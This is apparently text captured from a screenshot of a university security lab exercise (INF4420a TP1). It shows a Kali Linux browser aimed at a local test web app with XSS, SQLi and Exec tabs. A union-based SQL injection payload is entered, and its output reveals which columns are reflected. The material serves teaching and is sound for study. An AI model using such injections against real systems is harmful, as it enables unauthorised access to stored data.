 10.0.2.8:3000/search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
POLY
MTL
-- TP1 INF4420a --
XSS
SQLi
Exec
-1 Union select 1,2,3,4,5
Information Produit
id: 1
Produit: 2
Catégorie: 3
Fournisseur: 4
Prix: 5